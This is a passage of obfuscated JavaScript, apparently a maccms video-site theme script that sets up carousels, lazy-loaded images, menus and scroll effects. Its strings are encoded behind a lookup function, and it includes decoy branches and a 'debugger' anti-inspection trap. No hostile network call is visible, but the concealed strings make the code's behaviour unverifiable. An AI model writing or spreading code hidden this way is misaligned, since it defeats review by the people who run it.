6('1c5','k]Gl')](_0x533db6[_0x94f6('1c6','mT2p')]);_0x533db6[_0x94f6('1c7','ei*]')]($,_0x533db6[_0x94f6('1c8','mT2p')])[_0x94f6('1c9','uK47')](_0x533db6[_0x94f6('1ca','4l5F')]);}}_0x533db6[_0x94f6('1cb','pdNs')]($,_0x533db6[_0x94f6('1cc','4njc')])[_0x94f6('1cd','Gub2')](function(){var _0xa5319d={'uWTEF':function(_0x5d9ed7,_0x216b17){return _0x45a6b9[_0x94f6('1ce','nHvX')](_0x5d9ed7,_0x216b17);},'asVQl':_0x45a6b9[_0x94f6('1cf','pxaU')],'yUUDr':_0x45a6b9[_0x94f6('1d0','G*@u')],'RVflf':_0x45a6b9[_0x94f6('1d1','l3hR')],'xbmHE':function(_0xd8f5c0,_0x1494b0){return _0x45a6b9[_0x94f6('1d2','Mp%9')](_0xd8f5c0,_0x1494b0);},'dzkzS':_0x45a6b9[_0x94f6('1d3','2LJJ')]};if(_0x45a6b9[_0x94f6('1d4','Egax')](_0x45a6b9[_0x94f6('1d5','nHvX')],_0x45a6b9[_0x94f6('1d6','WJ&%')])){_0x45a6b9[_0x94f6('1d7','4l5F')]($,_0x45a6b9[_0x94f6('1d8','BeYB')])[_0x94f6('1d9','pIGe')](_0x45a6b9[_0x94f6('1da','WZF@')]);_0x45a6b9[_0x94f6('1db','@6rR')](setTimeout,function(){_0xa5319d[_0x94f6('1dc','5$k$')]($,_0xa5319d[_0x94f6('1dd','UQ@x')])[_0x94f6('1de','N^AY')](_0xa5319d[_0x94f6('1df','xaiG')]);_0xa5319d[_0x94f6('1e0','YFLY')]($,_0xa5319d[_0x94f6('1e1',']8D9')])[_0x94f6('1e2','uK47')]();},0x12c);}else{_0xa5319d[_0x94f6('1e3','G*@u')]($,_0xa5319d[_0x94f6('1e4','pdNs')])[_0x94f6('1e5','YFLY')]()[_0x94f6('1e6','gk]4')](0x5dc)[_0x94f6('1e7','gk]4')](0x12c);console[_0x94f6('1e8','4l5F')](e);}});});},'xiaoshuo':function(){var _0x31cef3={'vYyvs':function(_0x2317ab,_0x4d142e){return _0x2317ab(_0x4d142e);},'EENkq':_0x94f6('1e9','xf[T'),'ItsGV':_0x94f6('1ea','Mp%9')};hl[_0x94f6('1eb','#&tV')][_0x94f6('1ec','uK47')][_0x94f6('1ed','ei*]')]?_0x31cef3[_0x94f6('1ee','foUY')]($,_0x31cef3[_0x94f6('1ef','kEkE')])[_0x94f6('1f0','foUY')](_0x31cef3[_0x94f6('1f1','[Zuz')]):_0x31cef3[_0x94f6('1f2','K%I#')]($,_0x31cef3[_0x94f6('1f3','pdNs')])[_0x94f6('1f4','G*@u')]();}},'swiper':function(){var _0x575721={'bnoxi':function(_0x1d73e0,_0x2f6d76){return _0x1d73e0(_0x2f6d76);},'chPhY':_0x94f6('1f5','N^AY'),'hLguB':_0x94f6('1f6','Q&6d'),'MFJtg':function(_0x5c18c9,_0x2264bb){return _0x5c18c9<_0x2264bb;},'HREQQ':_0x94f6('1f7','foUY'),'xlBCv':_0x94f6('1f8','4l5F'),'CsQEW':_0x94f6('1f9','kEkE'),'XacZV':function(_0xc225a5,_0x4a4310){return _0xc225a5(_0x4a4310);},'AQoOa':_0x94f6('1fa',']8D9'),'rbnHl':_0x94f6('1fb','N^AY'),'GaKbi':function(_0xdc1a7,_0x1f3def){return _0xdc1a7+_0x1f3def;},'ETooD':_0x94f6('1fc','Gub2'),'QOIvw':function(_0x380187,_0x5f2a0d){return _0x380187===_0x5f2a0d;},'PoMwN':_0x94f6('1fd','xf[T'),'ydcpi':_0x94f6('1fe','VBBj'),'upPIM':_0x94f6('1ff','G*@u'),'DmSln':_0x94f6('200','5$k$'),'ORvmE':_0x94f6('201','4njc'),'QyQVG':function(_0x208330,_0x1f6706){return _0x208330+_0x1f6706;},'sEssw':function(_0xce85f9,_0x4d9cb7){return _0xce85f9+_0x4d9cb7;},'tXkZf':_0x94f6('202','ViB0'),'lTZev':_0x94f6('203','!AJ6'),'lqUnb':_0x94f6('204','G*@u'),'QYKZM':function(_0x4675d7,_0x477d9c){return _0x4675d7(_0x477d9c);},'BjgQW':_0x94f6('205','ei*]'),'xRPYc':_0x94f6('206','ViB0'),'aTEeF':function(_0xd7fee0,_0x313f16){return _0xd7fee0!==_0x313f16;},'IXRBU':_0x94f6('207','YM9G'),'XCYHL':_0x94f6('208','ei*]'),'VjSDL':function(_0x240880,_0x33a9ea,_0x487ffd){return _0x240880(_0x33a9ea,_0x487ffd);},'FcVDN':function(_0x4833fa,_0x15a0d5){return _0x4833fa(_0x15a0d5);},'zkPWh':_0x94f6('209','mT2p'),'qrxtQ':_0x94f6('20a','pIGe'),'WUyom':_0x94f6('20b','2LJJ'),'SvrNz':_0x94f6('20c','UQ@x'),'sIxHY':function(_0x2f6700,_0x4b13fd){return _0x2f6700+_0x4b13fd;},'dkHTy':_0x94f6('20d','nN4v'),'DmRdr':_0x94f6('20e','4njc'),'QnMlr':_0x94f6('20f','4l5F'),'NuSHb':function(_0x5d0c4c,_0x49c9b6){return _0x5d0c4c+_0x49c9b6;},'wRqnH':_0x94f6('210','2LJJ'),'eEnRz':function(_0x641503,_0x3b0bce){return _0x641503+_0x3b0bce;},'UiAZT':_0x94f6('211','@6rR'),'cBiBw':function(_0x2c23a7){return _0x2c23a7();},'pRHhD':_0x94f6('212','UQ@x'),'QmJjb':function(_0x3c5924,_0x318ac3){return _0x3c5924+_0x318ac3;},'Liivb':function(_0x346078,_0x3445bc){return _0x346078+_0x3445bc;},'AtcJK':_0x94f6('213','uK47'),'AhNNb':_0x94f6('214','nN4v'),'raszQ':_0x94f6('215','ViB0'),'GPAPc':_0x94f6('216','gk]4'),'ZkdsL':_0x94f6('217','4l5F'),'gshzm':_0x94f6('218','pxaU'),'QtcTm':_0x94f6('219','WJ&%'),'tentp':_0x94f6('21a','ei*]'),'oBkQs':_0x94f6('21b','Tbb@')};$[_0x94f6('21c','pdNs')](_0x575721[_0x94f6('21d','@6rR')](maccms[_0x94f6('21e','ViB0')],_0x575721[_0x94f6('21f','l3hR')]),function(){var _0x221755={'buIzb':function(_0x131089,_0x3e4c92){return _0x575721[_0x94f6('220','UQ@x')](_0x131089,_0x3e4c92);},'ITcOu':_0x575721[_0x94f6('221','GhQx')],'YllWq':_0x575721[_0x94f6('222','uK47')],'cdxOr':_0x575721[_0x94f6('223','nHvX')],'TWlmt':_0x575721[_0x94f6('224','pxaU')],'ZbOGF':function(_0x254707,_0x46e34c){return _0x575721[_0x94f6('225','@6rR')](_0x254707,_0x46e34c);},'LtEhT':function(_0x43b71f,_0x1ed435){return _0x575721[_0x94f6('226',']8D9')](_0x43b71f,_0x1ed435);},'lmpkh':function(_0x5bfb58,_0x3b0f5a,_0x140ca4){return _0x575721[_0x94f6('227','U^my')](_0x5bfb58,_0x3b0f5a,_0x140ca4);},'OcFrT':_0x575721[_0x94f6('228','UWnf')],'rLwnb':_0x575721[_0x94f6('229','gk]4')],'Jsjrv':_0x575721[_0x94f6('22a','zkx]')],'XHIAw':function(_0x42b702,_0x1d6d4e){return _0x575721[_0x94f6('22b','WJ&%')](_0x42b702,_0x1d6d4e);},'yqbqJ':_0x575721[_0x94f6('22c','xf[T')],'nAziU':function(_0x41ad9a,_0x2fada4){return _0x575721[_0x94f6('22d','YFLY')](_0x41ad9a,_0x2fada4);},'NNFJS':_0x575721[_0x94f6('22e','xaiG')],'XSmVC':function(_0x186a7e){return _0x575721[_0x94f6('22f','Q&6d')](_0x186a7e);},'USMOB':function(_0xf7548a,_0x2b0791){return _0x575721[_0x94f6('230','GhQx')](_0xf7548a,_0x2b0791);},'qvchj':_0x575721[_0x94f6('231','!AJ6')],'Nwbkg':function(_0x31faab,_0x3cbfac){return _0x575721[_0x94f6('232','N^AY')](_0x31faab,_0x3cbfac);},'QzoPT':function(_0x28a6b8,_0x5ea982){return _0x575721[_0x94f6('233','G*@u')](_0x28a6b8,_0x5ea982);}};if(_0x575721[_0x94f6('234','Gub2')](_0x575721[_0x94f6('235','[Zuz')],_0x575721[_0x94f6('236','Q&6d')])){if(fn){var _0x37df7=fn[_0x94f6('237','zkx]')](context,arguments);fn=null;return _0x37df7;}}else{var _0x2ab665=new Swiper(_0x575721[_0x94f6('238','T@k#')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x575721[_0x94f6('239','pdNs')],'nextButton':_0x575721[_0x94f6('23a','#&tV')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){_0x221755[_0x94f6('23b','K%I#')](setTimeout,function(){var _0x2fda8d=_0x221755[_0x94f6('23c','T@k#')]($,_0x221755[_0x94f6('23d','[Zuz')])[_0x94f6('23e','uK47')](_0x221755[_0x94f6('23f','5$k$')])[_0x94f6('240','pxaU')](_0x221755[_0x94f6('241','pIGe')],'')[_0x94f6('242','Gub2')](')','');document[_0x94f6('243','pIGe')](_0x221755[_0x94f6('244','kEkE')])[_0x94f6('245','BeYB')][_0x94f6('246','YFLY')]=_0x221755[_0x94f6('247','kEkE')](_0x221755[_0x94f6('248','2LJJ')](_0x221755[_0x94f6('249','VBBj')],_0x2fda8d),')');},0x5dc);},'onSlideChangeStart':function(){var _0x4fd730={'gojoX':_0x221755[_0x94f6('24a','2LJJ')],'iundx':_0x221755[_0x94f6('24b','[Zuz')],'gkmJY':function(_0x20d43d,_0xe60096){return _0x221755[_0x94f6('24c','Tbb@')](_0x20d43d,_0xe60096);},'ddLjg':_0x221755[_0x94f6('24d','uK47')],'KWpDv':function(_0x3d3186,_0x5f1e88){return _0x221755[_0x94f6('24e','UWnf')](_0x3d3186,_0x5f1e88);},'zfgIU':_0x221755[_0x94f6('24f','pxaU')],'StdXD':function(_0x9ef50a,_0x389821){return _0x221755[_0x94f6('250','Tbb@')](_0x9ef50a,_0x389821);},'XffWi':_0x221755[_0x94f6('251','4l5F')],'hOJBP':function(_0x217623,_0x37bb37){return _0x221755[_0x94f6('252','N5o2')](_0x217623,_0x37bb37);},'uZpdL':function(_0x3d3063){return _0x221755[_0x94f6('253','pxaU')](_0x3d3063);}};if(_0x221755[_0x94f6('254','UWnf')](_0x221755[_0x94f6('255','nN4v')],_0x221755[_0x94f6('256','4njc')])){var _0x1663d6=new RegExp(_0x4fd730[_0x94f6('257','pIGe')]);var _0x453975=new RegExp(_0x4fd730[_0x94f6('258','pdNs')],'i');var _0x33913f=_0x4fd730[_0x94f6('259','HS(^')](_0x2e3ec3,_0x4fd730[_0x94f6('25a','4l5F')]);if(!_0x1663d6[_0x94f6('25b','ViB0')](_0x4fd730[_0x94f6('25c','HS(^')](_0x33913f,_0x4fd730[_0x94f6('25d','5$k$')]))||!_0x453975[_0x94f6('25e','BeYB')](_0x4fd730[_0x94f6('25f','ViB0')](_0x33913f,_0x4fd730[_0x94f6('260','2g&%')]))){_0x4fd730[_0x94f6('261','ViB0')](_0x33913f,'0');}else{_0x4fd730[_0x94f6('262','G*@u')](_0x2e3ec3);}}else{var _0x259463=_0x221755[_0x94f6('263',']8D9')]($,_0x221755[_0x94f6('264','YM9G')])[_0x94f6('265','k]Gl')](_0x221755[_0x94f6('266','VBBj')])[_0x94f6('267','Q&6d')](_0x221755[_0x94f6('268','ei*]')],'')[_0x94f6('269','YFLY')](')','');document[_0x94f6('26a','Q&6d')](_0x221755[_0x94f6('26b','!AJ6')])[_0x94f6('26c','U^my')][_0x94f6('26d','#&tV')]=_0x221755[_0x94f6('26e','WJ&%')](_0x221755[_0x94f6('26f','#&tV')](_0x221755[_0x94f6('270','5$k$')],_0x259463),')');}},'breakpoints':{1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('271','YM9G')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':_0x575721[_0x94f6('272','Gub2')],'nextButton':_0x575721[_0x94f6('273','RtsX')],'pagination':_0x575721[_0x94f6('274','N5o2')],'paginationClickable':!![],'onInit':function(){var _0x20189c={'ORkDo':function(_0x2b8750,_0x21b8d4){return _0x575721[_0x94f6('275','khvI')](_0x2b8750,_0x21b8d4);},'osjFi':_0x575721[_0x94f6('276','2LJJ')],'KKjEn':_0x575721[_0x94f6('277','mT2p')],'jZlwL':function(_0x444823,_0xbf01d8){return _0x575721[_0x94f6('278','xaiG')](_0x444823,_0xbf01d8);},'WHjuf':_0x575721[_0x94f6('279','HS(^')],'zHMon':_0x575721[_0x94f6('27a','ei*]')],'DudvE':_0x575721[_0x94f6('27b','nN4v')],'uvBug':function(_0x34d8d8,_0xa716f){return _0x575721[_0x94f6('27c','k]Gl')](_0x34d8d8,_0xa716f);},'BBvSz':_0x575721[_0x94f6('27d','nHvX')],'vPemE':function(_0xd37f68,_0x170a80){return _0x575721[_0x94f6('27e','nN4v')](_0xd37f68,_0x170a80);},'aKQuv':_0x575721[_0x94f6('27f','Egax')],'fRENZ':function(_0x51879f,_0x183f9a){return _0x575721[_0x94f6('280','2LJJ')](_0x51879f,_0x183f9a);},'ElwaE':_0x575721[_0x94f6('281','YFLY')],'mhSlW':function(_0x757f92,_0x4ca70f){return _0x575721[_0x94f6('282','ei*]')](_0x757f92,_0x4ca70f);},'LyQRv':_0x575721[_0x94f6('283','UQ@x')],'aZkxR':_0x575721[_0x94f6('284','foUY')],'nwjqm':_0x575721[_0x94f6('285','UQ@x')],'RZmTA':_0x575721[_0x94f6('286','xaiG')],'cSalD':function(_0x17058e,_0x2dd1cf){return _0x575721[_0x94f6('287','4l5F')](_0x17058e,_0x2dd1cf);},'MkAxJ':_0x575721[_0x94f6('288','nHvX')],'IfTMu':function(_0xb8cb2b,_0x329182){return _0x575721[_0x94f6('289','Mp%9')](_0xb8cb2b,_0x329182);},'wutWN':function(_0x187cc0,_0x49ad2b){return _0x575721[_0x94f6('28a','k]Gl')](_0x187cc0,_0x49ad2b);},'KpQzh':function(_0xe81a0f,_0x1cc9ae){return _0x575721[_0x94f6('28b','2LJJ')](_0xe81a0f,_0x1cc9ae);},'wSUGh':_0x575721[_0x94f6('28c','Tbb@')],'TjtGd':_0x575721[_0x94f6('28d','WZF@')],'RdxBn':_0x575721[_0x94f6('28e','[Zuz')],'KXxEk':function(_0x22e2ff,_0x2f7ad3){return _0x575721[_0x94f6('28f','N5o2')](_0x22e2ff,_0x2f7ad3);},'CUVgA':_0x575721[_0x94f6('290','UWnf')],'zvMJU':_0x575721[_0x94f6('291','RtsX')]};if(_0x575721[_0x94f6('292','K%I#')](_0x575721[_0x94f6('293','uK47')],_0x575721[_0x94f6('294','[Zuz')])){_0x575721[_0x94f6('295','Gub2')](setTimeout,function(){var _0x377d69={'qRRCS':function(_0x3fae35,_0x486df6){return _0x20189c[_0x94f6('296','kEkE')](_0x3fae35,_0x486df6);},'rNyAE':_0x20189c[_0x94f6('297','N^AY')],'OZORq':_0x20189c[_0x94f6('298','N5o2')],'IpIru':function(_0x415dc7,_0x3533a6){return _0x20189c[_0x94f6('299','2LJJ')](_0x415dc7,_0x3533a6);},'GLWGR':function(_0x32c5b4,_0x462e8d){return _0x20189c[_0x94f6('296','kEkE')](_0x32c5b4,_0x462e8d);},'eMAuH':_0x20189c[_0x94f6('29a','pIGe')],'VMWhe':_0x20189c[_0x94f6('29b','Tbb@')],'BEGav':_0x20189c[_0x94f6('29c','YM9G')],'MpMPF':function(_0x2a7a06,_0x115599){return _0x20189c[_0x94f6('29d','pIGe')](_0x2a7a06,_0x115599);},'Dblhe':_0x20189c[_0x94f6('29e','pxaU')],'illtE':function(_0x5802cc,_0x1a54e5){return _0x20189c[_0x94f6('29f','nHvX')](_0x5802cc,_0x1a54e5);},'qPIIa':_0x20189c[_0x94f6('2a0','pxaU')],'tzmNl':function(_0x516fb5,_0x1e49fe){return _0x20189c[_0x94f6('2a1','2g&%')](_0x516fb5,_0x1e49fe);},'oUnSw':_0x20189c[_0x94f6('2a2','zkx]')]};if(_0x20189c[_0x94f6('2a3','Tbb@')](_0x20189c[_0x94f6('2a4','N^AY')],_0x20189c[_0x94f6('2a5','5$k$')])){$[_0x94f6('2a6','WZF@')](_0x377d69[_0x94f6('2a7','xf[T')](maccms[_0x94f6('2a8','foUY')],_0x377d69[_0x94f6('2a9','xaiG')]),function(){_0x377d69[_0x94f6('2aa','pIGe')]($,_0x377d69[_0x94f6('2ab','4l5F')])[_0x94f6('2ac','pxaU')]({'effect':_0x377d69[_0x94f6('2ad','ViB0')],'threshold':0xc8,'failurelimit':0x14});var _0x3b8a94=_0x377d69[_0x94f6('2ae','YFLY')]($,window)[_0x94f6('2af','UWnf')]();if(_0x377d69[_0x94f6('2b0','WZF@')](_0x3b8a94,0x334)){_0x377d69[_0x94f6('2b1','Q&6d')]($,_0x377d69[_0x94f6('2b2','pxaU')])[_0x94f6('2b3','xaiG')](_0x377d69[_0x94f6('2b4','YM9G')]);_0x377d69[_0x94f6('2b5','BeYB')]($,_0x377d69[_0x94f6('2b6','U^my')])[_0x94f6('2b7','K%I#')](_0x377d69[_0x94f6('2b8','N^AY')]);_0x377d69[_0x94f6('2b9','#&tV')]($,_0x377d69[_0x94f6('2ba','T@k#')])[_0x94f6('2bb','YFLY')]({'effect':_0x377d69[_0x94f6('2bc','RtsX')],'threshold':0x96,'failurelimit':0x5,'container':_0x377d69[_0x94f6('2bd','zkx]')]($,_0x377d69[_0x94f6('2be','pIGe')])});}});}else{$[_0x94f6('2bf','nHvX')][_0x94f6('2c0','U^my')]();}},0x5dc);}else{var _0x831963={'eyhNt':function(_0x36cce2,_0x14a98e){return _0x20189c[_0x94f6('2c1','N5o2')](_0x36cce2,_0x14a98e);},'sibho':_0x20189c[_0x94f6('2c2','T@k#')],'Bqrnp':_0x20189c[_0x94f6('2c3','N^AY')]};_0x20189c[_0x94f6('2c4','Tbb@')]($,_0x20189c[_0x94f6('2c5','nHvX')])[_0x94f6('2c6','pxaU')](_0x20189c[_0x94f6('2c7','pxaU')](_0x20189c[_0x94f6('2c8','l3hR')](_0x20189c[_0x94f6('2c9','N^AY')](_0x20189c[_0x94f6('2ca','pxaU')](_0x20189c[_0x94f6('2cb','5$k$')],zans_qrcode),_0x20189c[_0x94f6('2cc','Gub2')]),zans_text),_0x20189c[_0x94f6('2cd','gk]4')]));_0x20189c[_0x94f6('2ce','BeYB')]($,_0x20189c[_0x94f6('2cf','xf[T')])[_0x94f6('2d0','xaiG')](function(){_0x831963[_0x94f6('2d1','!AJ6')](alert,_0x831963[_0x94f6('2d2','RtsX')]);_0x831963[_0x94f6('2d3','5$k$')]($,_0x831963[_0x94f6('2d4','4l5F')])[_0x94f6('2d5','pxaU')]();});_0x20189c[_0x94f6('2d6','khvI')]($,_0x20189c[_0x94f6('2d7','BeYB')])[_0x94f6('2d8','4njc')](function(){_0x20189c[_0x94f6('2d9','UWnf')]($,_0x20189c[_0x94f6('2da','G*@u')])[_0x94f6('2db','foUY')]();});}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('2dc','5$k$')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x575721[_0x94f6('2dd','ei*]')],'nextButton':_0x575721[_0x94f6('2de','ViB0')],'pagination':_0x575721[_0x94f6('2df','Mp%9')],'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});}});},'menu':function(){var _0x4f27b5={'sRSJT':function(_0x413546,_0x537834){return _0x413546(_0x537834);},'GFgPs':_0x94f6('2e0','N5o2'),'GzCnG':function(_0x3328b1,_0x5c32f0){return _0x3328b1===_0x5c32f0;},'GVycJ':_0x94f6('2e1','N^AY'),'eZTze':_0x94f6('2e2','N^AY'),'RBZKb':_0x94f6('2e3','xf[T'),'NueoX':_0x94f6('2e4','kEkE'),'eVfNd':_0x94f6('2e5','2LJJ'),'dhcVW':function(_0x4e8d95,_0x5eed72){return _0x4e8d95(_0x5eed72);},'JZafX':function(_0x599201,_0x2b238b){return _0x599201(_0x2b238b);},'VWKaJ':function(_0x45d2c7,_0x51fd04){return _0x45d2c7(_0x51fd04);},'aTPHZ':_0x94f6('2e6','UQ@x'),'ynKtb':function(_0x4d9e0f,_0x53962b){return _0x4d9e0f!==_0x53962b;},'OCVCy':_0x94f6('2e7','UWnf'),'MjKdH':function(_0x494528,_0x513a77){return _0x494528(_0x513a77);},'gISeE':function(_0x266ae3,_0x14b407){return _0x266ae3(_0x14b407);},'GkDSP':function(_0x1a830c,_0x194a41){return _0x1a830c(_0x194a41);},'PYKev':function(_0x38bf67,_0x25a9f7){return _0x38bf67<_0x25a9f7;},'npWTG':function(_0x25814f,_0x495700){return _0x25814f(_0x495700);},'OEvOP':_0x94f6('2e8','YFLY'),'NRMZt':function(_0x58cbb8,_0x17c63a){return _0x58cbb8(_0x17c63a);},'ukBXs':_0x94f6('2e9','l3hR')};var _0x236378=_0x4f27b5[_0x94f6('2ea','nHvX')]($,window)[_0x94f6('2af','UWnf')]();if(_0x4f27b5[_0x94f6('2eb','!AJ6')](_0x236378,0x334)){_0x4f27b5[_0x94f6('2ec','G*@u')]($,_0x4f27b5[_0x94f6('2ed','[Zuz')])[_0x94f6('2ee','zkx]')](function(){_0x4f27b5[_0x94f6('2ef','WJ&%')]($,_0x4f27b5[_0x94f6('2f0','uK47')])[_0x94f6('2f1','UWnf')](_0x4f27b5[_0x94f6('2f2','kEkE')]);_0x4f27b5[_0x94f6('2f3','pxaU')]($,_0x4f27b5[_0x94f6('2f4','U^my')])[_0x94f6('2f5','gk]4')](_0x4f27b5[_0x94f6('2f6','BeYB')]);_0x4f27b5[_0x94f6('2f7','4njc')]($,_0x4f27b5[_0x94f6('2f8','U^my')])[_0x94f6('2f9','!AJ6')](function(){var _0x414582={'MPHiS':function(_0x409da9,_0x55c169){return _0x4f27b5[_0x94f6('2fa','kEkE')](_0x409da9,_0x55c169);},'gxcrX':_0x4f27b5[_0x94f6('2fb','ei*]')]};if(_0x4f27b5[_0x94f6('2fc','N5o2')](_0x4f27b5[_0x94f6('2fd','UWnf')],_0x4f27b5[_0x94f6('2fe','!AJ6')])){_0x414582[_0x94f6('2ff','WZF@')]($,_0x414582[_0x94f6('300','xf[T')])['eq'](s)[_0x94f6('301','4l5F')]();}else{_0x4f27b5[_0x94f6('302','foUY')]($,_0x4f27b5[_0x94f6('303','UWnf')])[_0x94f6('304','T@k#')](_0x4f27b5[_0x94f6('305','nHvX')]);_0x4f27b5[_0x94f6('306','Q&6d')]($,_0x4f27b5[_0x94f6('2fb','ei*]')])[_0x94f6('307','Mp%9')](_0x4f27b5[_0x94f6('308','YFLY')]);}});});}else{_0x4f27b5[_0x94f6('309','RtsX')]($,_0x4f27b5[_0x94f6('30a','ViB0')])[_0x94f6('30b','pIGe')](function(_0xe2b09d){var _0x49572e={'yHPAb':function(_0x37aa99,_0x3bc68d){return _0x4f27b5[_0x94f6('30c','gk]4')](_0x37aa99,_0x3bc68d);},'sllpB':_0x4f27b5[_0x94f6('30d','Egax')],'OEleG':function(_0xd90ceb,_0x1721ec){return _0x4f27b5[_0x94f6('30e','xaiG')](_0xd90ceb,_0x1721ec);},'JMEOi':_0x4f27b5[_0x94f6('30f','!AJ6')],'iYlVQ':function(_0xb42e9,_0x38b333){return _0x4f27b5[_0x94f6('310','khvI')](_0xb42e9,_0x38b333);}};_0x4f27b5[_0x94f6('311','@6rR')]($,this)[_0x94f6('312','Egax')](function(){if(_0x49572e[_0x94f6('313','HS(^')](_0x49572e[_0x94f6('314','ViB0')],_0x49572e[_0x94f6('315','Gub2')])){var _0x103a5d=fn[_0x94f6('55','YM9G')](context,arguments);fn=null;return _0x103a5d;}else{_0x49572e[_0x94f6('316','U^my')]($,_0x49572e[_0x94f6('317','mT2p')])['eq'](_0xe2b09d)[_0x94f6('318','2LJJ')]();}},function(){_0x49572e[_0x94f6('319','k]Gl')]($,_0x49572e[_0x94f6('31a','2g&%')])['eq'](_0xe2b09d)[_0x94f6('31b','kEkE')]();});});}},'fixed':function(){var _0x5e0737={'zSqHy':function(_0x24d2bc,_0x25cbcf){return _0x24d2bc(_0x25cbcf);},'HwJhf':_0x94f6('31c','Gub2'),'MrBLP':_0x94f6('31d','Gub2'),'YlXsz':_0x94f6('31e','G*@u'),'mNHsk':function(_0x3148f3,_0x36e050){return _0x3148f3(_0x36e050);},'GMwNZ':_0x94f6('31f','BeYB'),'tnmrp':_0x94f6('320','Egax'),'bufme':_0x94f6('321','U^my'),'LaBxB':function(_0x329c1e,_0xae7924){return _0x329c1e!==_0xae7924;},'kRqfL':_0x94f6('322','Gub2'),'EFARP':function(_0x345985,_0xc9f2fd){return _0x345985(_0xc9f2fd);},'AikrG':function(_0x28a0f3,_0x1144af){return _0x28a0f3(_0x1144af);},'lkVGd':function(_0x1d5bf4,_0x17fb07){return _0x1d5bf4>=_0x17fb07;},'CZWmo':function(_0xc18601,_0x1d2ff5){return _0xc18601!==_0x1d2ff5;},'PbrJL':_0x94f6('323','WZF@'),'kkMEn':_0x94f6('324','gk]4'),'khJnB':function(_0x3a1067,_0xfeb737){return _0x3a1067(_0xfeb737);},'WODvn':_0x94f6('325','uK47'),'gaYqy':_0x94f6('326','WJ&%'),'FJZHR':function(_0x2fb1a1,_0x1a2d8a){return _0x2fb1a1(_0x1a2d8a);},'KBfuT':_0x94f6('327',']8D9'),'ceNuS':function(_0x3ddb88,_0x26a492){return _0x3ddb88(_0x26a492);},'RfhfW':_0x94f6('328','VBBj'),'DiNDa':_0x94f6('329','xaiG'),'ZZrFP':function(_0x4e3526,_0x55101f){return _0x4e3526(_0x55101f);},'zPZpV':_0x94f6('32a','N^AY'),'iyikH':_0x94f6('32b','YFLY'),'ZEJxb':_0x94f6('32c','gk]4'),'Iikrm':_0x94f6('32d','5$k$'),'TGknh':_0x94f6('32e','2LJJ'),'SVBLd':_0x94f6('32f','khvI'),'AuCaB':_0x94f6('330','UWnf'),'ExxWH':_0x94f6('331','@6rR'),'WHNuD':function(_0x222d05,_0x5a3c31){return _0x222d05(_0x5a3c31);},'BvJwz':_0x94f6('332','U^my'),'ycgHX':_0x94f6('333','WJ&%'),'zdGRo':function(_0x2af4a1,_0x5c7785){return _0x2af4a1(_0x5c7785);},'ucpbW':_0x94f6('334','#&tV'),'jVQFX':_0x94f6('335','N^AY'),'VGTCs':_0x94f6('336','kEkE'),'IXYYO':function(_0x448e90,_0x585398){return _0x448e90!==_0x585398;},'CMfHm':_0x94f6('337','foUY'),'IXAzf':function(_0x4b4d7b,_0x22c998){return _0x4b4d7b(_0x22c998);},'KeJhR':function(_0x311453,_0x1a607a){return _0x311453(_0x1a607a);},'SJWaO':function(_0x5e90fe,_0x24e104){return _0x5e90fe>=_0x24e104;},'jyHDG':function(_0x27e7af,_0x4a3be4){return _0x27e7af(_0x4a3be4);},'IsAjS':_0x94f6('338','GhQx'),'pvpnL':_0x94f6('339','WJ&%'),'hKZOb':_0x94f6('33a','U^my'),'HAxpB':function(_0x5cf047,_0x32e979){return _0x5cf047(_0x32e979);},'MOBWb':function(_0x1c08f4,_0x2bfe7c){return _0x1c08f4-_0x2bfe7c;},'nQiuP':_0x94f6('33b','YM9G'),'hTuDD':function(_0x27e72a,_0x4d0574){return _0x27e72a(_0x4d0574);}};if(window[_0x94f6('33c','k]Gl')][_0x94f6('33d','GhQx')]){var _0x13461b=_0x5e0737[_0x94f6('33e','UWnf')](_0x5e0737[_0x94f6('33f','nN4v')]($,window[_0x94f6('340','5$k$')][_0x94f6('33d','GhQx')])[_0x94f6('341','Gub2')]()[_0x94f6('342','Egax')],0x50);_0x5e0737[_0x94f6('343','K%I#')]($,_0x5e0737[_0x94f6('344','G*@u')])[_0x94f6('345','2LJJ')]({'scrollTop':_0x13461b},0x12c);};_0x5e0737[_0x94f6('346','2LJJ')]($,window)[_0x94f6('347','Egax')](function(){if(_0x5e0737[_0x94f6('348','4l5F')](_0x5e0737[_0x94f6('349','zkx]')],_0x5e0737[_0x94f6('349','zkx]')])){debugger;}else{var _0x238725=_0x5e0737[_0x94f6('34a','Gub2')]($,this);var _0x376a9d=_0x5e0737[_0x94f6('34b','nHvX')]($,this)[_0x94f6('34c',']8D9')]();var _0x4175ed=_0x5e0737[_0x94f6('34d','pxaU')]($,window)[_0x94f6('34e','xf[T')]();if(_0x5e0737[_0x94f6('34f','RtsX')](_0x376a9d,0x32)){if(_0x5e0737[_0x94f6('350','N^AY')](_0x5e0737[_0x94f6('351','@6rR')],_0x5e0737[_0x94f6('352','N^AY')])){_0x5e0737[_0x94f6('353','2LJJ')]($,_0x5e0737[_0x94f6('354','xaiG')])[_0x94f6('1c9','uK47')](_0x5e0737[_0x94f6('355','pdNs')]);}else{_0x5e0737[_0x94f6('356','xf[T')]($,_0x5e0737[_0x94f6('357','N5o2')])[_0x94f6('358','!AJ6')](_0x5e0737[_0x94f6('359','VBBj')]);_0x5e0737[_0x94f6('35a','ei*]')]($,_0x5e0737[_0x94f6('35b','G*@u')])[_0x94f6('35c','l3hR')](_0x5e0737[_0x94f6('35d','WZF@')]);_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('35f','GhQx')])[_0x94f6('360','G*@u')]({'effect':_0x5e0737[_0x94f6('361','pdNs')],'threshold':0x96,'failurelimit':0x5,'container':_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('362','foUY')])});}}else{_0x5e0737[_0x94f6('363','Egax')]($,_0x5e0737[_0x94f6('364','Egax')])[_0x94f6('365','4l5F')](_0x5e0737[_0x94f6('366','pxaU')]);}}});_0x5e0737[